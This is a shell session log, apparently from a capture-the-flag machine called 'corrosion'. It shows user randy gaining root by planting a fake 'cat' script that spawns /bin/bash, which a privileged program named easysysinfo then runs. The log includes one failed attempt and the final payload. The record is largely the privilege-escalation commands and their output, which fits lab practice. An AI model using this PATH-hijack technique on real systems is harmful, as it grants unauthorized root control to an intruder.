 Linux corrosion 5.11.0-25-generic #27-Ubuntu SMP Fri Jul 9 23:06:29 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
randy@corrosion:~/tools$ whomai
Command 'whomai' not found, did you mean:
  command 'whoami' from deb coreutils (8.32-4ubuntu2)
Try: apt install <deb name>
randy@corrosion:~/tools$ whoami
randy
randy@corrosion:~/tools$ easysysinfo
Thu Dec 23 03:39:51 PM MST 2021
Traceback (most recent call last):
  File "/home/randy/tools/cat", line 4, in <module>
    os.spawn("/bin/bash")
AttributeError: module 'os' has no attribute 'spawn'
Linux corrosion 5.11.0-25-generic #27-Ubuntu SMP Fri Jul 9 23:06:29 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
randy@corrosion:~/tools$
randy@corrosion:~/tools$ nano cat
randy@corrosion:~/tools$
randy@corrosion:~/tools$ easysysinfo
Thu Dec 23 03:40:48 PM MST 2021
root@corrosion:~/tools# whoami
root
root@corrosion:~/tools# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),121(lpadmin),133(sambashare),1000(randy)
root@corrosion:~/tools# hostname
corrosion
root@corrosion:~/tools# date
Thu Dec 23 03:40:54 PM MST 2021
root@corrosion:~/tools# cat cat
root@corrosion:~/tools# cat ./cat
root@corrosion:~/tools# /bin/cat ./cat
#!/usr/bin/env python3

import os
os.system("/bin/bash")

root@corrosion:~/tools#